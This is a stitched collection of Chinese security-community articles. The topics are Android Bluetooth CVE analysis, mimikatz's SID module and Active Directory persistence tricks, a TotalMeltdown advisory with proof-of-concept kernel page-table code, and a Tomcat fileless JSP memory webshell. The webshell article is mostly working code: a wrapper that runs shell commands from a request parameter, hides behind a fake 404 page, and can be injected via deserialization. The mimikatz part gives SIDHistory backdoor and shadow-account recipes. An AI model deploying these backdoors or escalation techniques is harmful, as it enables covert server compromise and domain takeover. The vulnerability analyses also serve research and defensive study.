L2CAP是基于分组的,但也遵循信道传输的通信模型。L2CAP支持的信道有两种:面向连接的信道和面向无连接的信道。在面向连接的信道中,L2CAP数据包的格式如下图所示。
数据包中每个字段的说明如下所示:
##### 2.1.2 L2CAP信令
两台蓝牙设备通过L2CAP协议通信时,所有的信令都被发送到CID为0x0001的信道中。L2CAP信令的格式如下所示。
L2CAP信令中每个字段的说明如下所示:
L2CAP协议共有12种信令类型,各信令的作用如下所示。
另外,多个信令可以在同一个帧中发送,如下图所示。
#### 2.2 SMP
SMP(Security Manage Protocol)是蓝牙协议栈中的安全管理协议,负责蓝牙设备之间的配对和密钥分配。
SMP命令格式如下图所示。
其中,Code字段为一个8bit,标识命令的类型。SMP命令的类型如下表所示。 Data字段在长度上是可变的,Code字段决定Data字段的格式。
### 三、漏洞原理分析
#### 3.1 CVE-2018-9359
(以下分析基于android-8.0.0_r4版本源码)
CVE-2018-9359漏洞位于L2CAP协议模块,漏洞类型是越界读。可以通过谷歌官方公告看到漏洞补丁。漏洞补丁代码位于`/stack/l2cap/l2c_main.cc`文件中的`process_l2cap_cmd`函数中,该函数主要功能是处理接收的L2CAP协议的信令包。
从代码291行开始,while循环解析L2CAP数据包中所有的COMMAND命令。首先看一下两个宏定义:`STREAM_TO_UINT8`从p指向的数据包中读取1个字节,p指针加1;`STREAM_TO_UINT16`每次从p指向的数据包中读取2个字节,p指针加2。
程序调用宏依次从p指向的数据包中读取cmd_code、id和cmd_len字段,此时p应该指向data数据域的开头。
当Code=0x1,代表Command
reject数据包,数据包定义如下所示。当Length不为0,data数据域中包含两个字段:Reason字段(2字节)和Data字段。
处理Command reject数据包的分支代码如下:
从代码可以看出,程序没有判断该命令包是否存在data数据域,在334行中直接使用宏读取2个字节的rej_reason。因此在内存堆中发生越界读漏洞。
这里也只是发生了内存越界读取,没有将读取的数据泄露到客户端中。下面找到发送返回包的代码,查看如何产生内存泄漏。
从378行代码开始是解析`L2CAP_CMD_CONN_REQ`命令分支,379行代码,先越界读取两个字节的`con_info.psm`,380行代码越界读取两个字节的rcid。381行调用`l2cu_find_rcb_by_psm`函数通过`con_info.psm`去遍历寻找注册控制块地址。这里简单介绍一下PSM这个概念。
PSM全称为Protocol/ServiceMultiplexer,PSM的长度最少是2字节,它的值应当是奇数,就是最低的byte的最低位必须为1。另外,PSM的最高byte的最低位应当为0。它可以比2字节长,PSM由两个范围段组成,第一个范围段是SIG用来表示对应protocol的,第二个范围段是动态申请的和SDP结合使用。这个值用来支持特定protocol的不同实现。所以,在申请PSM的时候都是从0x1001开始申请的。原因就是0x0001~0x0eff都是被SIG保留的。那么这些保留的值都各自对应了哪些protocol呢?具体见下图。
代码382行判断p_rcb是否为NULL,如果为空就调用l2cu_reject_connection函数,具体看一下该函数代码。
从代码520行到523行,通过宏UINT6_TO_STREAM将数据写入p指向的内存中。
其中`remote_cid`就是之前越界读取的两个字节数据。构造好响应数据包后,代码525行调用`l2c_link_check_send_pkts`将响应包发送到客户端。
在六月份android安全公告中,CVE-2018-9359、CVE-2018-9360、CVE-2018-9361三个漏洞的补丁是一样的。部分补丁代码如下。
可以看出,补丁中添加了长度判断。如果p+2>p_next_cmd不为真,说明存在data数据域,然后才开始读取字节。
#### 3.2 CVE-2018-9365
(以下分析基于android-8.0.0_r4版本源码)
CVE-2018-9365是SMP(security manager
protocol)协议中一个数组越界漏洞。该漏洞出现在`smp_sm_event`函数中,代码路径为:`\smp\smp_main.cc`。谷歌官方补丁代码如下。
从补丁中可以看到,这里判断了p_cb->role是否大于1,如果大于1报错返回,补丁代码下一行就是以`p_cb->role`为下标在`smp_entry_table`数组中查找。`Smp_entry_table`数组定义如下。
可以看到,`smp_entry_table`数组中只有两项,一个是针对主设备,一个是针对从设备。当有数据包通过L2CAP在SMP信道中接收到时,会调用`smp_data_received`函数进行处理。`Smp_data_received`函数代码如下。
代码146行定位到内存中SMP数据包位置。代码150行通过`STREAM_TO_UINT8`宏取出cmd。
第160行代码判断cmd的类型是否为配对请求指令或者安全请求指令。如果是,第164行开始对p_cb->role进行复制。通过名称判断,`L2CA_GetBleConnRole`函数应该是通过蓝牙地址获取蓝牙设备的角色信息。对于蓝牙设备来说,只有两种角色,一是主设备角色,二是从设备角色。`L2CA_GetBleConnRole`函数代码如下。
第201行定义了role,同时给role赋值为HCI_ROLE_UNKNOWN。宏定义如下所示。
Role先被复制为0xff,代码205行是通过蓝牙地址遍历寻找p_lcb,如果p_lcb为空,则直接返回`HCI_ROLE_UNKNOWN`。P_cb->role被赋值为0xff后,后续代码直接调用了`smp_sm_event`函数。代码如下所示。
调用`smp_sm_event`函数,补丁前的代码在957行由于没有判断p_cb->role的大小,导致数组越界访问。
### 四、总结
通过对多个蓝牙漏洞的分析,发现Android蓝牙组件中的漏洞多是较为低级的代码bug导致的,而且漏洞多出现在对数据包的解析代码逻辑中。针对披露的这么多蓝牙漏洞,安卓手机用户还需及时更新官方推送的补丁,将安全隐患降低到最低。
### 相关链接
1. <https://android.googlesource.com/platform/system/bt/+/b66fc16410ff96e9119f8eb282e67960e79075c8%5E%21/#F0>
2. <https://android.googlesource.com/platform/system/bt/+/ae94a4c333417a1829030c4d87a58ab7f1401308%5E%21/#F0>
3. <https://blog.quarkslab.com/a-story-about-three-bluetooth-vulnerabilities-in-android.html>
* * *
**启明星辰积极防御实验室(ADLab)**
ADLab成立于1999年,是中国安全行业最早成立的攻防技术研究实验室之一,微软MAPP计划核心成员。截止目前,ADLab通过CVE发布Windows、Linux、Unix等操作系统安全或软件漏洞近400个,持续保持国际网络安全领域一流水准。实验室研究方向涵盖操作系统与应用系统安全研究、移动智能终端安全研究、物联网智能设备安全研究、Web安全研究、工控系统安全研究、云安全研究。研究成果应用于产品核心技术研究、国家重点科技项目攻关、专业安全服务等。
* * * | 社区文章 |
**作者:御守实验室
原文链接:<https://mp.weixin.qq.com/s/OHbFhqyLQlx5W2W40PRoLg>
相关阅读:[《从 mimikatz 学习 Windows 安全之访问控制模型(一)》](https://paper.seebug.org/1669/ "《从
mimikatz 学习 Windows 安全之访问控制模型(一\)》")**
## 0x00 前言
上次的文章分析了mimikatz的token模块,并简单介绍了windows访问控制模型的概念。在本篇文章中,主要介绍sid相关的概念,并介绍mimikatz的sid模块,着重分析sid::patch功能的原理
## 0x01 SID简介
### 1\. **安全标识符(SID)**
在Windows操作系统中,系统使用安全标识符来唯一标识系统中执行各种动作的实体,每个用户有SID,计算机、用户组和服务同样也有SID,并且这些SID互不相同,这样才能保证所标识实体的唯一性
SID一般由以下组成:
* **“S”** 表示SID,SID始终以S开头
* **“1”** 表示版本,该值始终为1
* **“5”** 表示Windows安全权威机构
* **“21-1463437245-1224812800-863842198”** 是子机构值,通常用来表示并区分域
* **“1128”** 为相对标识符(RID),如域管理员组的RID为512
Windows也定义了一些内置的本地SID和域SID来表示一些常见的组或身份
### 2\. **AD域中的SID**
在AD域中,SID同样用来唯一标识一个对象,在LDAP中对应的属性名称为`objectSid`:
重点需要了解的是LDAP上的`sIDHistory`属性
#### **(1) SIDHistory**
SIDHistory是一个为支持域迁移方案而设置的属性,当一个对象从一个域迁移到另一个域时,会在新域创建一个新的SID作为该对象的`objectSid`,在之前域中的SID会添加到该对象的`sIDHistory`属性中,此时该对象将保留在原来域的SID对应的访问权限
比如此时域A有一个用户User1,其LDAP上的属性如下:
此时我们将用户User1从域A迁移到域B,那么他的LDAP属性将变为:
值得注意的是,该属性不仅在两个域之间起作用,它同样也可以用于单个域中,比如实战中我们将一个用户A的`sIDHistory`属性设置为域管的`objectSid`,那么该用户就具有域管的权限此时当User1访问域A中的资源时,系统会将目标资源的DACL与User1的`sIDHistory`进行匹配,也就是说User1仍具有原SID在域A的访问权限
另一个实战中常用的利用,是在金票中添加Enterprise
Admins组的SID作为`sIDHistory`,从而实现同一域林下的跨域操作,这个将在后面关于金票的文章中阐述
#### **(2) SID Filtering**
SID Filtering简单的说就是跨林访问时目标域返回给你的服务票据中,会过滤掉非目标林中的SID,即使你添加了`sIDHistory`属性。SID
Filtering林信任中默认开启,在单林中默认关闭
具体可以参考微软的文档和@dirkjanm的文章:
_<https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-pac/55fc19f2-55ba-4251-8a6a-103dd7c66280?redirectedfrom=MSDN>_
_<https://dirkjanm.io/active-directory-forest-trusts-part-one-how-does-sid-filtering-work/>_
## 0x02 mimikatz的sid模块
### **1\. sid::lookup**
该功能实现SID与对象名之间的相互转换,有三个参数:
* **/name** :指定对象名,将其转换为SID
* **/sid** :指定SID,将其转换为对象名
* **/system** :指定查询的目标计算机
其原理是调用`LookupAccountName()`和`LookupAccountSid()`来实现对象名和SID之间的相互转化,这类API底层是调用MS-LSAT协议(RPC),比如将对象名转换为SID,底层调用的是`LsarLookupNames4()`
### **2\. sid::query**
该功能支持通过SID或对象名来查询对象的信息,同样有三个参数,使用时指定 **/sam** 或 **/sid** , **/system** 可选
* **/sam** :指定要查询对象的`sAMAccountName`
* **/sid** :指定要查询对象的`objectSid`
* **/system** :指定查询的目标域控(LDAP)
这个功能其原理就是直接使用LDAP查询,通过`sAMAccountName`查询对应的`objectSid`,或者通过`objectSid`查询对应的`sAMAccountName`
其核心是调用Windows一系列的LDAP操作API,主要是`ldap_search_s()`:
### **3\. sid::modify**
该功能用于修改一个域对象的SID,可以使用的参数有三个:
* **/sam** :通过`sAMAccountName`指定要修改SID的对象
* **/sid** :通过`objectSid`指定要修改SID的对象
* **/new** :要修改对象的新SID 使用该功能是需要先使用sid::patch功能对限制LDAP修改的函数进行patch(自然也需要先开启debug特权),需要在域控上执行
修改时的操作就很简单了,调用LDAP操作的API对域对象的`objectSid`进行修改,主要使用的是`ldap_modify_s()`:
### **4\. sid::add**
该功能用来向一个域对象添加`sIDHistoy`属性,有两个参数:
* **/sam** :通过`sAMAccountName`指定要修改的对象
* **/sid** :通过`objectSid`指定要修改的对象
* **/new** :要修改`sIDHistory`为哪个对象的SID,该参数可指定目标的`sAMAccountName`或`objectSid`,当指定名称时会先调用`LookupAccountSid`将其转换为SID
使用该功能也要先执行sid::patch,修改时同样是操作LDAP通过`ldap_modify_s()`修改,不再赘述
### **5\. sid::clear**
该功能用来清空一个对象的`sIDHistory`属性
* **/sam** :要清空`sIDHistory`的对象的`sAMAccountName`
* **/sid** :要清空`sIDHistory`的对象的`objectSid`
原理就是使用`ldap_modify_s()`将目标对象`sIDHistory`属性修改为空
### **6\. sid::patch**
对域控LDAP修改过程中的验证函数进行patch,需要在域控上执行,该功能没有参数
patch共分为两个步骤,如果仅第一步patch成功的话,那么可以使用sid::add功能,两步都patch成功的话才可以使用sid::modify功能
## 0x03 sid::patch分析
sid::patch在系统版本 <
Vista时,patch的是samss服务中ntdsa.dll的内存,更高版本patch的是ntds服务中ntdsai.dll的内存
整个patch过程分为两步:
1. 第一步patch的是`SampModifyLoopbackCheck()`的内存
2. 第二步patch的是`ModSetAttsHelperPreProcess()`的内存
我们以Windows Server 2012
R2环境为例来分析,首先我们需要找到NTDS服务所对应的进程,我们打开任务管理器选中NTDS服务,单击右键,选择“转到详细信息”就会跳转到对应进程,这里NTDS服务对应的进程是lsass.exe
### **1\. 域控对LDAP请求的处理**
大致分析一下域控对本地LDAP修改请求的过滤与处理流程,当我们修改`objectSid`和`sIDHistory`时,`SampModifyLoopbackCheck()`会过滤我们的请求,即使绕过该函数修改`objectSid`时,仍会受到`SysModReservedAtt()`的限制
侵入式切换到lsass进程并重新加载用户态符号表:
给两个检查函数打断点
此时我们修改一个用户的描述来触发LDAP修改请求
命中断点后的调用栈如下:
`SampModifyLoopbackCheck()`函数中存在大量Check函数,通过动态调试发现修改`sIDHistoy`的请求经过该函数后便会进入返回错误代码的流程
继续调试到下一个断点
在`SysModReservedAtt()`执行结束后,正常的修改请求不会在`jne`处跳转,而当修改`objectSid`时会在`jne`处跳转,进入返回错误的流程
### **2\. Patch 1/2**
当我们想要进行内存patch时,通常会寻找目标内存地址附近的一块内存的值作为标记,编写程序时首先在内存中搜索该标记并拿到标记的首地址,然后再根据偏移找到要patch的内存地址,然后再进行相应的修改操作
mimikatz正是使用这种方法,其在内存中搜索的标记在代码中有明确的体现:
我们将域控的ntdsai.dll拿回本地分析,在其中搜索标记`41 be 01 00 00 00 45 89 34 24 83`
这一部分内容是在函数`SampModifyLoopbackCheck()`函数的流程中,我们可以使用windbg本地调试对比一下patch前后的函数内容
首先我们找到lsass.exe的基址并切换到该进程上下文:
使用`lm`列出模块,可以看到lsass进程中加载了ntdsai.dll,表明此时我们可以访问ntdsai.dll对应的内存了
我们直接查看`SampModifyLoopbackCheck()`函数在内存中的反汇编
为了对比patch前后的区别,我们使用mimikatz执行sid::patch,然后再查看函数的反汇编。如下图所示,箭头所指处原本是`74`也就是`je`,而patch后直接改为`eb`即`jmp`,使流程直接跳转到`0x7ffc403b2660`
而`0x7ffc403b2660`处的代码之后基本没有条件检查的函数了,恢复堆栈和寄存器后就直接返回了,这样就达到了绕过检查逻辑的目的
### **3\. Patch 2/2**
同理,按照mimikatz代码中的标记搜索第二次patch的位置`0f b7 8c 24 b8 00 00 00`
查看`ModSetAttsHelperPreProcess()`处要patch的内存,patch前如下图所示
patch完成后内存如下图,其实本质是让`SysModReservedAtt()`函数失效,在内存中寻找到标记后偏移-6个字节,然后将验证后的跳转逻辑`nop`掉
### **4\. 解决patch失败的问题**
由于mimikatz中内存搜索的标记覆盖的windows版本不全,所以经常会出现patch失败的问题。例如在我的Windows Server
2016上,第二步patch就会失败,这种情况多半是因为mimikatz中没有该系统版本对应的内存patch标记
此时我们只需要将目标的ntdsai.dll拿下来找到目标地址
然后修改为正确的内存标记和对应的偏移地址即可,如果新增的话记得定义好版本号等信息
此时重新编译后就可以正常patch了
## 0x04 渗透测试中的应用
在渗透测试中的利用,一个是使用SIDHistory属性来留后门,另一个是修改域对象的SID来实现域内的“影子账户”或者跨域等操作
### **1\. SIDHistoy后门**
拿下域控后,我们将普通域用户test1的`sIDHistory`属性设置为域管的SID:
此时test1将具有域管权限,我们可以利用这个特性来留后门
### **2\. 域内“影子账户”**
假设我们此时拿到了域控,然后设置一个普通域用户的SID为域管的SID
此时我们这个用户仍然只是Domain Users组中的普通域成员
但该用户此时已经具有了域管的权限,例如dcsync:
并且此时也可以用该用户的账号和密码登录域控,登录成功后是administrator的session。但该操作很有可能造成域内一些访问冲突(猜测,未考证),建议在生产环境中慎用
### **3\. 跨域**
通常我们拿到一个域林下的一个子域,会通过黄金票据+SIDHistory的方式获取企业管理员权限,控制整个域林
除了这种方法,我们也可以直接修改当前子域对象的`sIDHistory`属性,假设我们现在拿到一个子域域控,通过信任关系发现存在一个父域,此时我们无法访问父域域控的CIFS
但我们给子域域管的`sIDHistory`属性设置为父域域管的SID
此时就可以访问父域域控的CIFS了:
## 0x05 参考
* _<https://docs.microsoft.com/>_
* _<https://github.com/gentilkiwi/mimikatz>_
* * * | 社区文章 |
# CVE-2018-1038: 微软TotalMeltdown漏洞分析预警
##### 译文声明
本文是翻译文章,文章原作者 360cert,文章来源:https://cert.360.cn
原文地址:[https://cert.360.cn/warning/detail?id=b58c185c339521ee4e31674d36cd36e3&from=groupmessage&isappinstalled=0](https://cert.360.cn/warning/detail?id=b58c185c339521ee4e31674d36cd36e3&from=groupmessage&isappinstalled=0)
译文仅供参考,具体内容表达以及含义原文为准。
报告编号: B6-2018-033001
报告来源: 360-CERT
报告作者: 360-CERT,360安全卫士
更新日期: 2018-03-30
## 0x00 漏洞概述
近日,微软2018年1月和2月的Windows7 x64 和 Windows Server 2008 R2安全补丁中被发现存在严重漏洞(Total
Meltdown),补丁中错误地将PML4权限设定成用户级,导致任意用户态进程可对系统内核进行任意读写。
360-CERT对此漏洞进行了相关的分析,建议相关受影响用户可以通过360安全卫士进行补丁升级。
## 0x01 漏洞影响面
漏洞危害等级:高危
漏洞编号:CVE-2018-1038
影响版本:
Windows 7 x64
Windows Server 2008 R2
## 0x02 x64分页原理
Intel X64使用的是四级分页模式:PML4(Page Map Level 4),PDPT(Page Directory
Pointer),PD(Page Directory),PT(Page Table Entry)。
每张表有512个条目,所以理论上64位CPU可以寻址512*512*512*512*4KB=256TB的内存,但是由于48位物理地址的限制,实际上有效的虚拟地址属于下面这两个范围:0至7FFF’FFFFFFFF(512GB*256)或FFFF8000’00000000至FFFFFFFF’FFFFFFFF(512GB*256)。
微软采取了一种称为self-ref
entry(自引用条目)的技术,在最高级别的页表中有一个条目指向自己。在64位系统中,任意自引用条目使用的物理地址应该指向PML4基地址的物理地址,与CR3寄存器所指向的地址相同。
## 0x03 漏洞细节
在Windows7 x64和Windows Server 2008
R2中,系统将PML4表中0x1ED这个固定位置存放指向自己的入口,对应的虚拟地址计算如下:
viraddr
=0xFFFF000000000000+(0x1ed<<12)+(0x1ed<<21)+ (0x1ed<<30)+ (0x1ed<<39)
=0xFFFFF6FB7DBED000
而安装完1月和2月安全更新后系统将虚拟地址0xFFFFF6FB7DBED000指向的内存权限错误地设置为用户态可读,漏洞原理如下。 四级分页结构:
PML4、PDPT、PD、PT
由于PML4自引用的权限位为可读可写
所以利用自引用,黑客可以任意修改PML4、PDPT、PD、PT中的任意数据
正常虚拟地址到物理地址的映射:
PML4—–PDPT—–PD——-PT—-PAGE—–PAddr
利用自引用访问受保护的数据:
第一步修改页保护位(假设地址对应的PML4、PDPT、PD、PT对该用户来说都是可读可写,如果不,原理跟此一样),首先想办法获得与该页对应的PTE(利用自引用)地址:
方法: PML4—–PML4—-PDPT——PD—–PT——-PTE
修改保护位为可读可写。
第二步:直接修改数据(由于第一步已经修改权限位,所以不会引发异常)
证明代码如下:
#include
#include
#include
#define QWORD unsigned long long
#define BASE 0xFFFF000000000000
#define PML4 0xFFFFF6FB7DBED000
#define PML4SELF_IDX 0x1ed
QWORD getAddr(QWORD base,QWORD pml4Idx,QWORD pdptIdx,QWORD pdIdx,QWORD ptIdx,QWORD offsetIdx);
void testAddr(unsigned char *p);
int main(int argc, char *argv)
{
unsigned char *p = (unsigned char*)getAddr(BASE, PML4SELF_IDX, PML4SELF_IDX, PML4SELF_IDX, 1, 0);//到达PDPT
testAddr(p);
QWORD *pte = (QWORD *)getAddr(BASE, PML4SELF_IDX, PML4SELF_IDX, PML4SELF_IDX, PML4SELF_IDX, 8);
printf("%ulld\n", *pte);
*pte = (*pte | 7);
testAddr(p);
return 0;
}
QWORD getAddr(QWORD base, QWORD pml4Idx, QWORD pdptIdx, QWORD pdIdx, QWORD ptIdx, QWORD offsetIdx) {
return base = base + offsetIdx + (ptIdx<<12) + (pdIdx<<21) + (pdptIdx<<30) + (pml4Idx<<39);
}
void testAddr(unsigned char *p) {
__try {
int i = *p;
printf("access 0x%p sucess\n", p);
}
__except (EXCEPTION_EXECUTE_HANDLER) {
printf("access 0x%p error\n", p);
}
}
## 0x04 pcileech工具原理
漏洞作者根据漏洞原理将内存读取工具pcileech更新到了3.2版本使得其能够利用该漏洞。
通过在0x10000和0x2f000之间插入32页来设置页表结构。0x10000页面将作为PDPT。0x10000到0x2e000之间的另外31页将作为PD,其将映射2MB页的物理内存。使用当前算法这将允许映射最大31*512*2MB=31744MB的物理地址空间,大约30GB。
## 0x05 修复建议
1.使用360安全卫士扫描系统漏洞并修复
2.下载专用检测工具:<http://down.360safe.com/totalmeltdown_fix.exe>
## 0x06 时间线
**2018-01-03** 微软官方发布安全更新(KB4056897)
**2018-02-13** 微软官方发布安全更新(KB4074587)
**2018-03-13** 微软官方发布安全更新(KB4088878),360安全卫士推送相关补丁
**2018-03-27** TotalMeltdown漏洞细节被公开
**2018-03-30** 360-CERT发布漏洞预警分析报告
**2018-03-30** 360安全卫士发布独立修复工具
## 0x07 参考链接
1. <https://blog.frizk.net/2018/03/total-meltdown.html>
2. <https://www.coresecurity.com/blog/getting-physical-extreme-abuse-of-intel-based-paging-systems-part-1>
3. <https://www.coresecurity.com/blog/getting-physical-extreme-abuse-of-intel-based-paging-systems-part-2-windows>
4. <https://github.com/ufrisk/pcileech> | 社区文章 |
## 前言
[文章](https://xz.aliyun.com/t/10372)介绍了两种实现jsp型内存马内存驻留的思路:
* 反射关闭development属性,即从开发模式转为生产模式
* 修改Options对象的modificationTestInterval属性,即修改Tomcat检查JSP更新的时间间隔
这两种都是属于在开发模式下才需要进行的修改,生产环境对JSP的检查是通过checkInterval属性,不过由于一般遇到的都是开发模式,便不再深究。
## 从Servlet型获得jspServlet型
文章中介绍的思路总的来说都是通过中断tomcat对JSP的检查机制,防止初次加载后再产生编译文件,而初次加载的JSP文件会产生落地行为,因为`JspServlet#serviceJspFile`会通过查找JSP文件是否存在再装载wrapper
然后处理JSP Servlet默认的JspServletWrapper类也会因为mustCompile初始值为true对JSP
compile,这也是上文中师傅对后续JSP检查提出绕过的地方。
那么我们是否可以换一种思路,jsp也是一种特殊的servlet型,所以就用servlet那一套,先上一段servlet型内存马代码:
<%
Field reqF = request.getClass().getDeclaredField("request");
reqF.setAccessible(true);
Request req = (Request) reqF.get(request);
StandardContext context = (StandardContext) req.getContext();
Servlet servlet = new ServletTest(); // 继承Servlet类的子类
String name = servlet.getClass().getSimpleName();
org.apache.catalina.Wrapper newWrapper = context.createWrapper();
newWrapper.setName(name);
newWrapper.setLoadOnStartup(1);
newWrapper.setServlet(servlet);
newWrapper.setServletClass(servlet.getClass().getName());
context.addChild(newWrapper);
context.addServletMappingDecoded("/cmd",name);
%>
可以看到基本逻辑是获取上下文对象StandardContext然后动态添加映射规则,因此猜测jsp是否也可以这样做?
激情动调一遍,可以在`JspServlet#serviceJspFile`方法中发现以下代码:
既然我们的目标是不产生文件落地,那么就只需要关注红框代码就可以了,先从JspRuntimeContext中寻找访问地址对应的处理类(一般都是图中的JspServletWrapper类),然后跳过判断调用service方法。到这里已经和servlet很像了,所以自然而然地就会想到如果可以控制JspRuntimeContext中的内容是不是就可以实现无文件落地的效果,从上图可以发现JspRuntimeContext对象确实提供了`addWrapper(String
jspUri, JspServletWrapper jsw)`方法,两个参数分别是访问地址和处理类。
至此编写思路就呼之欲出了,先定义一个继承JspServletWrapper类的子类,覆写service方法免于执行compile流程,接着控制`JspRuntimeContext#addWrapper`方法绑定映射规则:
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%!
class MemJspServletWrapper extends JspServletWrapper {
public MemJspServletWrapper(ServletConfig config, Options options, JspRuntimeContext rctxt) {
super(config, options, "", rctxt); // jspUri随便取值
}
@Override
public void service(HttpServletRequest request, HttpServletResponse response, boolean precompile) throws ServletException, IOException, FileNotFoundException {
String cmd = request.getParameter("jspservlet");
if (cmd != null) {
boolean isLinux = true;
String osTyp = System.getProperty("os.name");
if (osTyp != null && osTyp.toLowerCase().contains("win")){
isLinux = false;
}
String[] cmds = isLinux ? new String[]{"/bin/sh", "-c", cmd} : new String[]{"cmd.exe", "/c", cmd};
InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
Scanner s = new Scanner(in).useDelimiter("\\a");
String output = s.hasNext() ? s.next() : "";
PrintWriter out = response.getWriter();
out.println(output);
out.flush();
out.close();
} else {
// 伪造404页面
String msg = Localizer.getMessage("jsp.error.file.not.found", new Object[]{"/tyskill.jsp"});
response.sendError(404, msg);
}
}
}
%>
<%
//从request对象中获取request属性
Field _request = request.getClass().getDeclaredField("request");
_request.setAccessible(true);
Request __request = (Request) _request.get(request);
//获取MappingData
MappingData mappingData = __request.getMappingData();
//获取Wrapper
Field _wrapper = mappingData.getClass().getDeclaredField("wrapper");
_wrapper.setAccessible(true);
Wrapper __wrapper = (Wrapper) _wrapper.get(mappingData);
//获取jspServlet对象
Field _jspServlet = __wrapper.getClass().getDeclaredField("instance");
_jspServlet.setAccessible(true);
Servlet __jspServlet = (Servlet) _jspServlet.get(__wrapper);
// 获取ServletConfig对象
Field _servletConfig = __jspServlet.getClass().getDeclaredField("config");
_servletConfig.setAccessible(true);
ServletConfig __servletConfig = (ServletConfig) _servletConfig.get(__jspServlet);
//获取options中保存的对象
Field _option = __jspServlet.getClass().getDeclaredField("options");
_option.setAccessible(true);
EmbeddedServletOptions __option = (EmbeddedServletOptions) _option.get(__jspServlet);
// 获取JspRuntimeContext对象
Field _jspRuntimeContext = __jspServlet.getClass().getDeclaredField("rctxt");
_jspRuntimeContext.setAccessible(true);
JspRuntimeContext __jspRuntimeContext = (JspRuntimeContext) _jspRuntimeContext.get(__jspServlet);
JspServletWrapper memjsp = new MemJspServletWrapper(__servletConfig, __option, __jspRuntimeContext);
__jspRuntimeContext.addWrapper("/tyskill.jsp", memjsp);
%>
## 反序列化注入内存马
既然要无文件落地,肯定不能通过JSP来注入内存马,还是应该通过反序列化来注入,所以接下来就要解决request隐式对象的获取问题,不过进行一些尝试之后没办法从正常Servlet获得的Request对象来获取JspServlet对象,因此只能掏出<https://github.com/c0ny1/java-object-searcher>寻找类:
List<Keyword> keys = new ArrayList<>();
keys.add((new Keyword.Builder()).setField_type("JspServlet").build());
keys.add((new Keyword.Builder()).setField_type("JspRuntimeContext").build());
SearchRequstByBFS searcher = new SearchRequstByBFS(Thread.currentThread(),keys);
searcher.setIs_debug(true);
searcher.setMax_search_depth(50);
searcher.setReport_save_path("E:\\tmp");
searcher.searchObject();
最后找到了两条可获取JspServlet的方法,挑一条编写,代码如下:
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import org.apache.catalina.Container;
import org.apache.catalina.Wrapper;
import org.apache.catalina.core.StandardContext;
import org.apache.catalina.loader.WebappClassLoaderBase;
import org.apache.catalina.webresources.StandardRoot;
import org.apache.jasper.EmbeddedServletOptions;
import org.apache.jasper.Options;
import org.apache.jasper.compiler.JspRuntimeContext;
import org.apache.jasper.servlet.JspServletWrapper;
import javax.servlet.Servlet;
import javax.servlet.ServletConfig;
import java.util.HashMap;
public class InjectToJspServlet extends AbstractTranslet {
private static final String jsppath = "/tyskill.jsp";
public InjectToJspServlet() {
try {
WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader();
StandardRoot standardroot = (StandardRoot) webappClassLoaderBase.getResources();
StandardContext standardContext = (StandardContext) standardroot.getContext();
//从 StandardContext 基类 ContainerBase 中获取 children 属性
HashMap<String, Container> _children = (HashMap<String, Container>) getFieldValue(standardContext,
"children");
//获取 Wrapper
Wrapper _wrapper = (Wrapper) _children.get("jsp");
//获取jspServlet对象
Servlet _jspServlet = (Servlet) getFieldValue(_wrapper, "instance");
// 获取ServletConfig对象
ServletConfig _servletConfig = (ServletConfig) getFieldValue(_jspServlet, "config");
//获取options中保存的对象
EmbeddedServletOptions _option = (EmbeddedServletOptions) getFieldValue(_jspServlet, "options");
// 获取JspRuntimeContext对象
JspRuntimeContext _jspRuntimeContext = (JspRuntimeContext) getFieldValue(_jspServlet, "rctxt");
String clazzStr = "..."; // 上面代码中MemJspServletWrapper类字节码的base64编码字符串
byte[] classBytes = java.util.Base64.getDecoder().decode(clazzStr);
ClassLoader classLoader = Thread.currentThread().getContextClassLoader();
java.lang.reflect.Method method = ClassLoader.class.getDeclaredMethod("defineClass", byte[].class, int.class,
int.class);
method.setAccessible(true);
Class clazz = (Class) method.invoke(classLoader, classBytes, 0, classBytes.length);
JspServletWrapper memjsp = (JspServletWrapper) clazz.getDeclaredConstructor(ServletConfig.class, Options.class,
JspRuntimeContext.class).newInstance(_servletConfig, _option, _jspRuntimeContext);
_jspRuntimeContext.addWrapper(jsppath, memjsp);
} catch (Exception ignored) {}
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
private static Object getFieldValue(Object obj, String fieldName) throws Exception {
java.lang.reflect.Field declaredField;
java.lang.Class clazz = obj.getClass();
while (clazz != Object.class) {
try {
declaredField = clazz.getDeclaredField(fieldName);
declaredField.setAccessible(true);
return declaredField.get(obj);
} catch (Exception ignored){}
clazz = clazz.getSuperclass();
}
return null;
}
}
## 总结
**不足** :
* 由于jsp的servlet处理类一般都是JspServletWrapper类,所以对于这种自己实现JspServletWrapper类的方法很容易就可以被查杀
* 由于jsp的局限性,在MVC架构的背景下应用场景也不大
**版本差异** :
tomcat7:<%@ page import="org.apache.tomcat.util.http.mapper.MappingData" %>
tomcat8/9:<%@ page import="org.apache.catalina.mapper.MappingData" %>
## Reference
* [Tomcat容器攻防笔记之JSP金蝉脱壳@鲸落](https://www.anquanke.com/post/id/224698)
* [JSP内存马研究@藏青](https://xz.aliyun.com/t/10372)
* [基于tomcat的内存 Webshell 无文件攻击技术@threedr3am](https://xz.aliyun.com/t/7388) | 社区文章 |
# 【知识】10月17日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要: ShadowBrokers再一次回归,只要10万欧元(500 ZEC)就可以获得十月度的漏洞利用工具、Basics of Tracking
WMI Activity、BlackBerry
Workspaces服务器远程代码执行漏洞分析、Passionfruit:iOS应用黑盒评估工具、Exploiting on
CVE-2016-6787、利用内存破坏实现Python沙盒逃逸**
********
****国内热词(以下内容部分来自:<http://www.solidot.org/> )****
KRACK 攻击能解密 Android 设备传输的数据,OpenBSD 提前释出补丁
世人不再嘲笑朝鲜的网络战力量
WPA2 协议漏洞让 Wi-Fi 流量能被攻击者监听
**资讯类:**
ShadowBrokers再一次回归,只要10万欧元(500 ZEC)就可以获得十月度的漏洞利用工具
<https://steemit.com/shadowbrokers/@theshadowbrokers/october-price-adjustment>
**技术类:**
